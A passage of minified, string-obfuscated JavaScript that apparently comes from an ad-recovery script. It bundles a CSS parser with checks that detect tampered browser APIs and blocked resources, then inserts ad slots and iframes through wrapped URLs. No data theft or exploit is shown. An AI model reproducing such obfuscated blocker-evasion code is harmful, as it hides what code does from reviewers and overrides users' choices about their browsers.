window}}(),d.o=(t,e)=>Object[UF(1575)][UF(848)][UF(1497)](t,e),d.r=t=>{const e=UF;e(2209)!=typeof Symbol&&Symbol[e(2262)]&&Object[e(1811)](t,Symbol[e(2262)],{value:e(2677)}),Object[e(1811)](t,e(3356),{value:!0})};var I={};(()=>{"use strict";const t=UF;var e={};d.r(e),d.d(e,{safe:()=>Sn,spec:()=>_n});var n={};d.r(n),d.d(n,{angle:()=>kr,decibel:()=>Wr,flex:()=>zr,frequency:()=>_r,length:()=>xr,resolution:()=>Sr,semitones:()=>Mr,time:()=>Ar});var r={};d.r(r),d.d(r,{getTrace:()=>ao,isKeyword:()=>uo,isProperty:()=>lo,isType:()=>co});var o={};d.r(o),d.d(o,{generate:()=>Po,name:()=>Fo,parse:()=>Do,structure:()=>Ho});var i={};d.r(i),d.d(i,{generate:()=>Qo,name:()=>Vo,parse:()=>Go,structure:()=>Zo,walkContext:()=>Xo});var s={};d.r(s),d.d(s,{generate:()=>ti,name:()=>Jo,parse:()=>$o,structure:()=>Ko,walkContext:()=>Yo});var a={};d.r(a),d.d(a,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var c={};d.r(c),d.d(c,{generate:()=>ki,name:()=>wi,parse:()=>xi,structure:()=>vi,walkContext:()=>yi});var l={};d.r(l),d.d(l,{generate:()=>zi,name:()=>Ai,parse:()=>Si,structure:()=>_i});var u={};d.r(u),d.d(u,{generate:()=>Ti,name:()=>Wi,parse:()=>Ei,structure:()=>Mi});var h={};d.r(h),d.d(h,{generate:()=>Ii,name:()=>Ci,parse:()=>Ui,structure:()=>Ni});var m={};d.r(m),d.d(m,{generate:()=>Fi,name:()=>Oi,parse:()=>Ri,structure:()=>ji});var f={};d.r(f),d.d(f,{generate:()=>Zi,name:()=>Bi,parse:()=>Xi,structure:()=>Vi});var p={};d.r(p),d.d(p,{generate:()=>$i,name:()=>Ji,parse:()=>Ki,structure:()=>Yi});var g={};d.r(g),d.d(g,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var b={};d.r(b),d.d(b,{generate:()=>xs,name:()=>bs,parse:()=>vs,structure:()=>ys,walkContext:()=>ws});var w={};d.r(w),d.d(w,{generate:()=>Es,name:()=>zs,parse:()=>Ms,structure:()=>Ws});var y={};d.r(y),d.d(y,{generate:()=>Us,name:()=>Ts,parse:()=>Ns,structure:()=>Cs});var v={};d.r(v),d.d(v,{generate:()=>Rs,name:()=>Ls,parse:()=>js,structure:()=>Os});var x={};d.r(x),d.d(x,{generate:()=>qs,name:()=>Fs,parse:()=>Ps,structure:()=>Hs});var k={};d.r(k),d.d(k,{generate:()=>$s,name:()=>Gs,parse:()=>Ks,structure:()=>Qs});var A={};d.r(A),d.d(A,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var _={};d.r(_),d.d(_,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var S={};d.r(S),d.d(S,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var z={};d.r(z),d.d(z,{generate:()=>ba,name:()=>fa,parse:()=>ga,structure:()=>pa});var W={};d.r(W),d.d(W,{generate:()=>xa,name:()=>wa,parse:()=>va,structure:()=>ya});var M={};d.r(M),d.d(M,{generate:()=>za,name:()=>Aa,parse:()=>Sa,structure:()=>_a});var E={};d.r(E),d.d(E,{generate:()=>Ta,name:()=>Wa,parse:()=>Ea,structure:()=>Ma});var T={};d.r(T),d.d(T,{generate:()=>Ia,name:()=>Ca,parse:()=>Ua,structure:()=>Na});var C={};d.r(C),d.d(C,{generate:()=>Ra,name:()=>La,parse:()=>ja,structure:()=>Oa});var N={};d.r(N),d.d(N,{generate:()=>qa,name:()=>Ha,parse:()=>Pa,structure:()=>Da});var U={};d.r(U),d.d(U,{generate:()=>Za,name:()=>Ba,parse:()=>Xa,structure:()=>Va});var I={};d.r(I),d.d(I,{generate:()=>Ya,name:()=>Ga,parse:()=>Ja,structure:()=>Qa});var L={};d.r(L),d.d(L,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var O={};d.r(O),d.d(O,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var j={};d.r(j),d.d(j,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var R={};d.r(R),d.d(R,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var F={};d.r(F),d.d(F,{generate:()=>yc,name:()=>pc,parse:()=>wc,structure:()=>bc,walkContext:()=>gc});var H={};d.r(H),d.d(H,{generate:()=>Sc,name:()=>kc,parse:()=>_c,structure:()=>Ac});var D={};d.r(D),d.d(D,{generate:()=>Tc,name:()=>Wc,parse:()=>Ec,structure:()=>Mc});var P={};d.r(P),d.d(P,{generate:()=>jc,name:()=>Uc,parse:()=>Oc,structure:()=>Lc,walkContext:()=>Ic});var q={};d.r(q),d.d(q,{generate:()=>Dc,name:()=>Rc,parse:()=>Hc,structure:()=>Fc});var B={};d.r(B),d.d(B,{generate:()=>Vc,name:()=>Pc,parse:()=>Bc,structure:()=>qc});var V={};d.r(V),d.d(V,{generate:()=>Jc,name:()=>Xc,parse:()=>Qc,structure:()=>Gc,walkContext:()=>Zc});var X={};d.r(X),d.d(X,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var Z={};d.r(Z),d.d(Z,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var G={};d.r(G),d.d(G,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var Q={};d.r(Q),d.d(Q,{generate:()=>kl,name:()=>yl,parse:()=>xl,structure:()=>vl});var J={};d.r(J),d.d(J,{generate:()=>Ul,name:()=>Tl,parse:()=>Nl,structure:()=>Cl});var Y={};d.r(Y),d.d(Y,{generate:()=>ql,name:()=>Hl,parse:()=>Pl,structure:()=>Dl});var K={};d.r(K),d.d(K,{generate:()=>Zl,name:()=>Bl,parse:()=>Xl,structure:()=>Vl});var $={};d.r($),d.d($,{generate:()=>Kl,name:()=>Ql,parse:()=>Yl,structure:()=>Jl});var tt={};d.r(tt),d.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>y,Feature:()=>v,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>S,IdSelector:()=>W,Identifier:()=>z,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>C,NestingSelector:()=>N,Nth:()=>U,Number:()=>I,Operator:()=>L,Parentheses:()=>O,Percentage:()=>j,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>H,Raw:()=>D,Rule:()=>P,Scope:()=>q,Selector:()=>B,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>G,TypeSelector:()=>Q,UnicodeRange:()=>J,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};d.r(et),d.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};d.r(nt),d.d(nt,{AnPlusB:()=>Do,Atrule:()=>Go,AtrulePrelude:()=>$o,AttributeSelector:()=>di,Block:()=>xi,Brackets:()=>Si,CDC:()=>Ei,CDO:()=>Ui,ClassSelector:()=>Ri,Combinator:()=>Xi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>vs,DeclarationList:()=>Ms,Dimension:()=>Ns,Feature:()=>js,FeatureFunction:()=>Ps,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>va,Identifier:()=>ga,Layer:()=>Sa,LayerList:()=>Ea,MediaQuery:()=>Ua,MediaQueryList:()=>ja,NestingSelector:()=>Pa,Nth:()=>Xa,Number:()=>Ja,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>wc,Ratio:()=>_c,Raw:()=>Ec,Rule:()=>Oc,Scope:()=>Hc,Selector:()=>Bc,SelectorList:()=>Qc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>Nl,Url:()=>Pl,Value:()=>Xl,WhiteSpace:()=>Yl});var rt=d(8599),ot=d(2190),it=d(8484),st=d(8486),at=d(7359);class ct{constructor(t){const e=a1W;this[e(414)]=t,(0,at.A)(this,e(1541),void 0),(0,at.A)(this,e(2979),void 0),(0,at.A)(this,e(831),void 0)}[t(363)](){this[t(2769)]()}[t(2769)](){const e=t;try{if(!this[e(414)]())return}catch(t){return t instanceof Error?st.A[e(2365)](t,e(995)[e(2634)](t[e(1290)]),t[e(371)]):(st.A[e(2365)](t,e(1743)[e(2634)](t[e(1261)]()),t[e(371)]),t=new Error(t[e(1261)]())),void st.A[e(914)](e(1681),e(3628)+t[e(1261)]())}let n=100;this[e(2979)]!==document[e(731)][e(3218)]&&(this[e(2979)]=document[e(731)][e(3218)],this[e(1541)]=(new Date)[e(1247)]()),this[e(831)]!==window[e(1425)]&&(this[e(831)]=window[e(1425)],this[e(1541)]=(new Date)[e(1247)]()),(new Date)[e(1247)]()-this[e(1541)]>6e4&&(n=1001),window[e(3344)]((()=>this[e(2769)]()),n)}}var lt=d(9857),ut=d(7177),dt=d(4273),ht=d(129),mt=d(4622),ft=d(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(1959)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(1913),e],["as",n],[o(3218),r]]);i&&s[o(3618)](o(2755),"");const a=document[o(2190)](o(1376));s[o(2827)](((t,e)=>a[o(2626)](e,t))),document[o(1499)][o(816)](a)},gt=e=>{const n=t,r=document[n(2190)](n(1376));r[n(1913)]=n(1846),r[n(3218)]=e,document[n(1499)][n(816)](r)};var bt=d(7815),wt=d(5027),yt=d(8105),vt=d(7020);const xt=(e,n)=>{const r=t;if(r(2992)!=typeof e||r(2992)!=typeof n)return!1;const o=e[r(1959)],i=n[r(1959)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(2992)!=typeof e||r(2992)!=typeof n)return-1;const o=e[r(1959)],i=n[r(1959)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(1959)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(1959)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=d(1129);const _t=async function(e){const n=t;let r,o=arguments[n(1959)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1959)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(1959)];++t)try{return await e()}catch(e){if(t===o[n(1959)]){r=e;break}i&&i(t+1,e),void 0===window[n(699)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var St=d(6),zt=d(536),Wt=d(1849);const Mt=[[t(1958)],[t(2645)],[t(2866),t(1756)],[t(2866),t(1948)],[t(2866),t(1575),t(2927)],[t(2866),t(1575),t(1183)],[t(2866),t(1575),t(2888)],[t(2866),t(1575),t(357)],[t(2866),t(1575),t(2960)],[t(2866),t(1575),t(2827)],[t(2866),t(1575),t(991)],[t(2866),t(1575),t(881)],[t(2866),t(1575),t(2892)],[t(2866),t(1575),t(987)],[t(2866),t(1575),t(3418)],[t(2866),t(1575),t(1133)],[t(2866),t(1575),t(1938)],[t(2866),t(1575),t(797)],[t(2768)],[t(3029)],[t(701)],[t(2571)],[t(1123)],[t(803)],[t(2944),t(1575),t(3018)],[t(2944),t(1575),t(2103)],[t(2944),t(1575),t(1586)],[t(1231),t(1575),t(1097)],[t(1971),t(3570)],[t(1971),t(1575),t(1247)],[t(3539)],[t(548)],[t(1927)],[t(1294),t(3597)],[t(1294),t(2835)],[t(1294),t(1748)],[t(1294),t(1883)],[t(1294),t(1161)],[t(1294),t(2190)],[t(1294),t(575)],[t(1294),t(1393)],[t(1294),t(3417)],[t(1294),t(537)],[t(1294),t(3459)],[t(1294),t(1705)],[t(1294),t(1499),t(816)],[t(1294),t(1499),t(1981)],[t(1294),t(3340)],[t(1294),t(3518)],[t(1294),t(3569)],[t(1294),t(2764)],[t(1294),t(2753)],[t(1294),t(3613)],[t(1294),t(1225)],[t(1294),t(2312)],[t(1145),t(1575),t(537)],[t(1145),t(1575),t(3569)],[t(1145),t(1575),t(2764)],[t(3668),t(1575),t(1024)],[t(3451),t(1575),t(2796)],[t(3451),t(1575),t(1883)],[t(3451),t(1575),t(1185)],[t(1545),t(1575),t(944)],[t(1545),t(1575),t(3395)],[t(1545),t(1575),t(1903)],[t(1545),t(1575),t(1943)],[t(1545),t(1575),t(427)],[t(1545),t(1575),t(1752)],[t(1545),t(1575),t(1185)],[t(1545),t(1575),t(2305)],[t(1545),t(1575),t(2626)],[t(1545),t(1575),t(1008)],[t(1545),t(1575),t(796)],[t(2918)],[t(1192)],[t(1160),t(1575),t(1290)],[t(1498)],[t(1137),t(1575),t(1199)],[t(1137),t(1575),t(2693)],[t(2425),t(1575),t(1958)],[t(2425),t(1575),t(3388)],[t(2858)],[t(2673)],[t(743)],[t(1891),t(1575),t(2680)],[t(1891),t(1575),t(1497)],[t(2307)],[t(2109),t(1575),t(1554)],[t(405)],[t(1162)],[t(3251)],[t(2303)],[t(2302)],[t(3077)],[t(3677)],[t(1584)],[t(2631)],[t(728)],[t(3149)],[t(3471)],[t(3669)],[t(3559),t(3079)],[t(3559),t(624)],[t(1402),t(1575),t(2827)],[t(1402),t(1575),t(1554)],[t(1402),t(1575),t(3618)],[t(1727),t(875)],[t(1727),t(1585)],[t(1727),t(3107)],[t(1727),t(1812)],[t(1727),t(1171)],[t(2865)],[t(2881),t(1575),t(1039)],[t(3250),t(419)],[t(3250),t(1020)],[t(3250),t(2719)],[t(366),t(1575),t(816)],[t(366),t(1575),t(2412)],[t(366),t(1575),t(3036)],[t(2439),t(1575),t(2827)],[t(745),t(2998)],[t(2344),t(1526)],[t(2344),t(3447)],[t(2344),t(2382)],[t(2344),t(2240)],[t(2344),t(1575),t(1261)],[t(3518)],[t(595)],[t(1753)],[t(2822)],[t(593)],[t(2998)],[t(3320),t(1489)],[t(1039)],[t(1229),t(2100)],[t(1229),t(1575),t(2705)],[t(1229),t(1575),t(408)],[t(1229),t(1575),t(1082)],[t(1229),t(2392)],[t(1229),t(3517)],[t(1229),t(1831)],[t(3475),t(1575),t(3446)],[t(3475),t(1575),t(1034)],[t(3388)],[t(555)],[t(699)],[t(1012),t(1575),t(864)],[t(1012),t(1575),t(1864)],[t(1111)],[t(1425)],[t(776)],[t(1925)],[t(3344)],[t(3586),t(1788)],[t(3586),t(1575),t(330)],[t(3586),t(1575),t(2634)],[t(3586),t(1575),t(2605)],[t(3586),t(1575),t(991)],[t(3586),t(1575),t(2758)],[t(3586),t(1575),t(1884)],[t(3586),t(1575),t(1019)],[t(3586),t(1575),t(2367)],[t(3586),t(1575),t(342)],[t(3586),t(1575),t(3292)],[t(3586),t(1575),t(1684)],[t(3586),t(1575),t(2729)],[t(3586),t(1575),t(2882)],[t(2815)],[t(3613),t(1046)],[t(3613),t(2252)],[t(3501),t(1575),t(1277)],[t(3501),t(1575),t(1554)],[t(3501),t(1575),t(3618)],[t(700),t(1575),t(3518)],[t(700),t(1575),t(589)]];function Et(){const e=t;let n=arguments[e(1959)]>0&&void 0!==arguments[0]?arguments[0]:window;Ct(n,arguments[e(1959)]>1&&void 0!==arguments[1]&&arguments[1])}let Tt="";const Ct=function(){const e=t;let n=arguments[e(1959)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1959)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Tt=e(782);for(const l of Mt)if(c(l)){let u=e(925);for(const d of l)u+="."+d;Nt(u)}}Tt=e(2537),e(3254)!=typeof n[e(1971)][e(3570)]&&Nt(e(2995)),e(1893)!=typeof n[e(1971)][e(3570)]()&&Nt(e(833));{Tt=e(2821);const h=new(n[e(700)]),m=()=>{};h[e(1395)]=m,h[e(1395)]!==m&&Nt(e(3186))}{Tt=e(2745);const f=n[e(1294)][e(2190)](e(2191))[e(2816)];f[e(1586)](e(409),e(2502)),e(2502)!==f[e(3018)](e(409))&&Nt(e(1539)),f[e(2103)](e(409)),f[e(3018)](e(409))&&Nt(e(1604))}const o=n[e(1294)][e(2190)](e(2191)),i=n[e(1294)][e(2190)](e(3373));i[e(974)]=e(2008);const s=n[e(1294)][e(2190)](e(1376)),a=n[e(1294)][e(2190)](e(1600));{Tt=e(3326),o&&i&&s&&a&&n[e(1294)][e(2190)](e(3379))||Nt(),Tt=e(3015),(n[e(3669)](document[e(1963)][e(2175)])||n[e(3669)](document[e(1963)][e(3074)]))&&Nt(),Tt=e(1009),[o,i,s,a][e(2827)]((t=>{const r=e;n[r(1294)][r(1499)][r(816)](t);let o=!1;n[r(1294)][r(1499)][r(854)][r(2827)]((e=>{e===t&&(o=!0)})),o||Nt(r(854)),n[r(1294)][r(1499)][r(1981)](t)})),Tt=e(3432);const p=yt.A[e(1773)]();o.id=p,o[e(1570)][e(2796)](p),n[e(1294)][e(1499)][e(816)](o),o!==n[e(1294)][e(537)](p)&&Nt(e(3486)),o!==n[e(1294)][e(3459)](p)[0]&&Nt(e(1996)),o!==n[e(1294)][e(3569)]("#"[e(2634)](p))&&Nt(e(3035)),o!==n[e(1294)][e(2764)]("#"[e(2634)](p))[0]&&Nt(e(1477)),o[e(1570)][e(1883)](p)||Nt(e(2945)),o[e(1570)][e(1185)](p),o[e(1570)][e(1883)](p)&&Nt(e(774)),Tt=e(1701),n[e(1294)][e(1499)][e(816)](s),s[e(2626)](e(1913),e(3101)),s[e(2626)](e(1937),e(1848)),0===n[e(1294)][e(1499)][e(1705)](e(1376))[e(1959)]&&Nt(e(1459));try{o[e(1185)](),s[e(1185)]()}catch(g){Nt(e(3078))}n[e(1294)][e(1499)][e(1883)](s)&&Nt(e(1185)),Tt=e(302);try{n[e(1294)][e(3340)]}catch(b){Nt(e(3176))}}{Tt=e(1903);const w=o[e(1903)]();e(1893)!=typeof(w[e(1478)]+w[e(2815)]+w[e(1928)]+w[e(2586)]+w[e(409)]+w[e(2577)])&&Nt(e(1903)),Tt=e(3536);const y=n[e(1294)][e(2190)](e(2191));o[e(816)](y),y[e(3536)]!==o&&Nt(e(816)),Tt=e(1981),o[e(1981)](y),0!==o[e(2581)]&&Nt(e(1981)),Tt=e(2488);const v=(t,n)=>{const r=e,o=yt.A[r(1773)]();t[r(2626)](n,o),t[r(944)](n)!==o&&Nt(r(2626)),t[r(2305)](n),t[r(944)](n)&&Nt(r(2305))};[o,i,a][e(2827)]((t=>{const n=e;v(t,n(3655)),v(t,n(2972))})),Tt=e(3279),e(2191)!==o[e(2774)][e(2729)]()&&Nt(e(2191)),e(3373)!==i[e(2774)][e(2729)]()&&Nt(e(3373)),e(1600)!==a[e(2774)][e(2729)]()&&Nt(e(1600))}if(Tt=e(925),r&&n[e(2815)]!==n){const x=n[e(743)];x&&Array[e(1756)](n[e(2822)][e(1294)][e(2764)](e(909)))[e(991)](x)||Nt(e(743));try{x[e(2457)]!==n&&Nt(e(3217))}catch(k){Nt(e(1860))}try{const A=yt.A[e(1773)]();n[e(2975)]={},n[e(2975)][e(1988)]=()=>A,n[e(2975)][e(1988)]()!==A&&Nt(e(2818))}catch(_){Nt(e(2688))}}{Tt=e(2593);const S={inventory_name:yt.A[e(1773)](),inventories_key:yt.A[e(1773)]()},z=e(3355)[e(2634)](S[e(1871)],e(2147))[e(2634)](S[e(1460)],e(2643)),W={"apply-ratio":1};W[S[e(1871)]]=[{id:S[e(1460)],width:160,height:600,position:{selector:e(2902),"position-rule":e(2513),"insert-rule":[]},"original-ads":[{selector:e(2591)}],attributes:[]}],Ut(n[e(3559)][e(3079)](z),W,n)||Nt(e(546));const M=e(2231),E={type:e(2564),marshalled:e(1435)};Ut(n[e(3559)][e(3079)](M),E,n)||Nt(e(979)),Tt=e(1823);let T=!1;for(let H=0;H<100;H++)if(n[e(1727)][e(1171)]()!=n[e(1727)][e(1171)]()){T=!0;break}T||Nt(),Tt=e(2847);const C={},N=yt.A[e(1773)](),U=yt.A[e(1773)]();C[N]=U,n[e(2344)][e(2240)](C)[0]===N&&C[N]===U||Nt(),Tt=e(3306);const I=new(n[e(3475)])(e(3013));I[e(1034)](e(627))&&!I[e(1034)](e(298))||Nt(),Tt=e(3435);const L=e(2992);L[e(1684)](e(1994))||Nt(e(1684)),L[e(991)](e(393))||Nt(e(991)),L[e(2605)](e(1163))||Nt(e(2605)),"st"!==L[e(3292)]("r")[0]&&Nt(e(3292)),"s"!==L[e(3490)](0)&&Nt(e(3490)),115!==L[e(330)](0)&&Nt(e(330)),e(2068)!==L[e(2367)](/tr/g,"p")&&Nt(e(2367));let O="";try{O=n[e(3250)][e(2719)]}catch(D){Nt(e(2275))}O[e(991)]("/1")!==(t=>{const n=e;if(n(2992)!=typeof t)return!1;const r=t[n(1959)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(1959)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(O)&&Nt(e(991));{const P=(t,n)=>{const r=e,o=t[r(3292)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(987)](i[n(342)](0,t)),i=i[n(342)](t+e[n(1959)]);return o[n(987)](i),o})(t,n);if(o[r(1959)]!==i[r(1959)])return!1;for(let t=0;t<o[r(1959)];t++)if(o[t]!==i[t])return!1;return!0},q=[{target:navigator[e(2719)],key:"/"},{target:navigator[e(2719)],key:"/"},{target:navigator[e(2719)],key:e(1548)},{target:navigator[e(2719)],key:e(3503)}];for(const{target:B,key:V}of q)P(B,V)||Nt(e(3292))}Tt=e(1590);let j=!1;try{throw new(n[e(1160)])(e(2365))}catch(X){j=!0}j||Nt(e(3190)),Tt=e(421);try{n[e(925)][e(2768)],n[e(925)][e(701)]}catch(Z){Nt(e(652))}const R=yt.A[e(1773)](),F=n[e(701)](R);R!==n[e(2768)](F)&&Nt(e(421)),Tt=e(2461),n[e(2307)](o)instanceof n[e(2944)]||Nt(e(2307)),Tt=e(2742),n[e(3250)][e(2719)]||Nt(e(344)),Tt=e(2998),728!==n[e(2998)](e(2970))&&Nt(e(2998)),Tt=e(3343),(isNaN(n[e(1111)])||e(1893)!=typeof n[e(1111)]||isNaN(n[e(1425)])||e(1893)!=typeof n[e(1425)])&&Nt(e(3343)),Tt=e(1688);try{let G=0,Q=St.z;(0,St.c)((()=>{const t=e;G=yt.A[t(386)](1,100)})),0!==G&&Q!==St.z||Nt(e(2347)),G=0,Q=St.z,async function(){const t=e;G=yt.A[t(386)](1,100)}(),0===G&&Nt(e(1688))}catch(J){Nt(e(2347))}}try{Tt=e(2866);const Y=Math[e(1171)](),K=Math[e(1171)](),$=[Y,K];$[e(1133)](),$[0]===K&&$[1]===Y||Nt(e(1133))}catch(tt){Nt(e(1133))}{Tt=e(2344);const et=[[n,e(731)],[n,e(2344)],[n,e(3250)],[{keyval:1},e(3469)]];let nt=!1;for(const[rt,ot]of et)if(n[e(2344)][e(2382)](rt,ot)){nt=!0;break}nt||Nt(e(2382))}{Tt=e(1680);const it=window[e(2487)],st=Symbol(e(3410)),at={cmd:{push:()=>st}};window[e(2487)]=at,window[e(2487)]!==at&&Nt(e(347)),window[e(2487)][e(475)]!==at[e(475)]&&Nt(e(2770)),window[e(2487)][e(475)][e(987)]!==at[e(475)][e(987)]&&Nt(e(3241)),window[e(2487)][e(475)][e(987)]()!==st&&Nt(e(1333)),window[e(2487)]=it}},Nt=e=>{const n=t,r=n(635)[n(2634)](e,n(1421))[n(2634)](Tt);throw console[n(2365)](r),r},Ut=function(e,n){const r=t;let o=arguments[r(1959)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2520)!=typeof e&&r(2520)!=typeof n)return e===n;if((e instanceof o[r(2866)]||e instanceof Array)!=(n instanceof o[r(2866)]||n instanceof Array))return!1;if(e instanceof o[r(2866)]||e instanceof Array){if(o[r(2344)][r(2240)](e)[r(1959)]!==o[r(2344)][r(2240)](n)[r(1959)])return!1;for(let t=0;t<e[r(1959)];t++)if(!Ut(e[t],n[t],o))return!1}else{if(o[r(2344)][r(2240)](e)[r(1959)]!==o[r(2344)][r(2240)](n)[r(1959)])return!1;for(const t in e)if(!Ut(e[t],n[t],o))return!1}return!0};var It;const Lt=[{selectors:[t(445),t(1558)],html:(0,String[t(3020)])(It||(Ot=[t(838)],jt||(jt=Ot[t(342)](0)),It=Object[t(1419)](Object[t(2376)](Ot,{raw:{value:Object[t(1419)](jt)}})))),cases:[[]]},{html:t(2377),selectors:[t(3339),t(3445),t(403)],cases:[[{selector:t(403),attributes:{style:t(2135)}},{selector:t(2386),attributes:{lang:"ko"}}],[{selector:t(403),attributes:{style:t(443)}},{selector:t(2386),attributes:{lang:"en","data-theme":t(2200)}}],[{selector:t(2386),attributes:{lang:t(2517),dir:t(1777)}}]],checker:function(e){const n=t;let r=arguments[n(1959)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2307)](e);if(n(1314)===o[n(3018)](n(2573)))return!1;if(n(1314)!==o[n(3018)](n(644)))return!1;if(n(1314)===o[n(3018)](n(1658)))return!1;if(n(1314)!==o[n(3018)](n(1985)))return!1;if(n(3340)===o[n(3018)](n(960)))return!1;if(n(1314)!==o[n(3018)](n(3280)))return!1;const i=o[n(3018)](n(3166));if(n(3477)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(3018)](t)[n(2367)]("px","")),a=[n(1928),n(2586),n(2815),n(1478),n(1833),n(2287),n(2714),n(3141),n(605),n(1991),n(2893),n(3274)];for(const t of a)if(Math[n(875)](s(t))>100)return!1;const c=[n(768),n(3102)];for(const t of c){const o=r[n(2307)](e,t);if(n(3477)!==o[n(3018)](n(409)))return!1;if(n(3477)!==o[n(3018)](n(2577)))return!1;const i=o[n(3018)](n(3166));if(n(3477)!==i&&"0"!==i)return!1}const l=e[n(1903)]();return!(l[n(2577)]<100||l[n(409)]<100)}}];var Ot,jt,Rt=d(704);let Ft;const Ht=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,St.c)(((t,e)=>{const n=a1W;var r;const o=[],i=null===(r=document[n(3569)](n(1758)))||void 0===r?void 0:r[n(3218)];i&&o[n(987)](i),o[n(987)](new URL(n(2635)+String(Date[n(3570)]()),location[n(3218)])[n(3218)]),o[n(987)](new URL(n(2078)+String(Date[n(3570)]()),location[n(3218)])[n(3218)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2827)]((e=>{const r=n,i=document[r(2190)](r(3373));i[r(2626)](r(2499),"1"),i[r(1958)](r(2948),(()=>{t(!0)})),i[r(1958)](r(2365),(()=>{++s===o[r(1959)]&&t(!1)})),i[r(974)]=e}))})))[e(1082)]((t=>(t||st.A[e(2878)](e(3076)),t)))};let Dt;async function Pt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?yt.A[r(386)](0,ft.ch):-1);const a=yt.A[r(1305)]([r(2414),r(3545),r(1741),r(3450),r(1987)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(2634)](rt.A[r(2782)],r(1728))[r(2634)](a),kind:ht.MN[r(2297)],key:null,endpoint:rt.A[r(2782)],extra:{shardingIndex:n}}),l=document[r(2190)](r(1600));return l[r(2626)](r(2499),"1"),l[r(974)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(946)]=()=>e(n(2352)),l[n(3639)]=()=>t(),document[n(2835)][n(816)](l)}))[r(408)]((()=>{l[r(1185)]()}))}const qt=e=>{const n=t;e[n(2816)][n(1586)](n(409),"0"),e[n(2816)][n(1586)](n(2577),"0"),e[n(2816)][n(1586)](n(1694),n(3340)),e[n(2816)][n(1586)](n(2198),n(1314))},Bt=(e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1W;o||(o=!0,t?n[r(2766)]():n[r(2703)](e))};e[r(1958)](r(2948),(()=>i(!0))),e[r(1958)](r(2365),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(2365)])&&void 0!==n?n:new Error(e(1520)))})),window[r(1958)](r(1290),(t=>{const n=r;t[n(950)]===e[n(2457)]&&i(!0)}));const s=Rt.A[r(1554)](window)[r(2153)][r(1554)][r(1497)](e);if((vt.A[r(424)]()||vt.A[r(315)]())&&s){const t=Date[r(3570)]();fetch(s,{cache:r(1534),priority:r(3056)})[r(1082)]((t=>t[r(1864)]()))[r(1082)]((()=>{const e=r,n=Date[e(3570)]()-t,o=Math[e(3107)](1001,5*n);st.A[e(2878)](e(557)[e(2634)](o,e(1612))[e(2634)](n)),setTimeout((async()=>{const t=e;await Vt(),i(!1,new Error(t(2435)))}),o)}))[r(2705)]((()=>i(!1,new Error(r(2036)))))}},Vt=()=>(0,St.c)((e=>{const n=t,r=document[n(2190)](n(909));qt(r),document[n(2835)][n(816)](r);const 